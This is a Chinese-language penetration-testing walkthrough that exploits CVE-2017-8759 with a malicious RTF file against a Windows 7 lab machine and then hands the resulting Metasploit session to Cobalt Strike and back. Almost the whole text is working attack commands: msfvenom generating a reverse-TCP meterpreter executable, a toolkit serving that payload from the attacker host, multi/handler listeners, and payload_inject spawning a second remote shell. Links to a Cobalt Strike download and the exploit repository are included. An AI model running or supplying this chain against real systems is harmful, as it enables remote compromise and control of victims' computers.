
1. 前言
metasploit 获取的 shell 派生给其他工具,例如 Cobaltstrike
以 CVE-2017-8759 为例通过 msf 获取 shell 后派生给 Cobaltstrike
2. 环境
Kali : 192.168.229.143
win7 : 192.168.229.137
Cobaltstrike+jdk:链接:http://pan.baidu.com/s/1eSJ7P54 密码:krqn CVE-2017-8759-exp: https://github.com/bhdresh/CVE-2017-8759.git
kali jdk 环境变量
vim /etc/profile
export JAVA_HOME=/usr/share/jdk1.8.0_91
export CLASSPATH=.:${JAVA_HOME}/lib
export PATH=${JAVA_HOME}/bin:$PATH

3. exploit CVE-2017-8759
# git clone https://github.com/bhdresh/CVE-2017-8759.git 1) 生成 RTF 文件 # python cve-2017-8759_toolkit.py -M gen -w Invoice.rtf -u http://192.168.229.143/logo.txt 2) 生成 MSF payload 并启动 handler # msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.229.143 LPORT=4444 -f exe > /tmp/shell.exe # msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.229.143; run" 3) 开发模式下传送本地 payload # python cve-2017-8759_toolkit.py -M exp -e http://192.168.229.143/shell.exe -l /tmp/shell.exe

4. 派生 shell 给 Cobalt strike
打开 Cobalt strike 创建一个新的监听器

注入一个新的 payload 到当前 session 中
msf exploit(handler) > use exploit/windows/local/payload_inject msf exploit(payload_inject) > set PAYLOAD windows/meterpreter/reverse_http msf exploit(payload_inject) > set DisablePayloadHandler true msf exploit(payload_inject) > set LHOST 192.168.229.143 msf exploit(payload_inject) > set LPORT 1212 msf exploit(payload_inject) > set SESSION 1 msf exploit(payload_inject) > exploit
5. Cobalt strike 派生 shell 给 MSF

msf 开启 reverse_tcp 监听模式
msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.229.143 msf exploit(handler) > set lport 5555 msf exploit(handler) > exploit -j

使用Cobalt Strike创建一个windows/foreign/reverse_tcp Listener

右键 -> Spawn

选择创建的监听器
https://secvul.com/topics/862.html
http://blog.csdn.net/qq_27446553/article/details/52282457
http://www.360doc.com/content/16/0524/09/33492643_561811422.shtml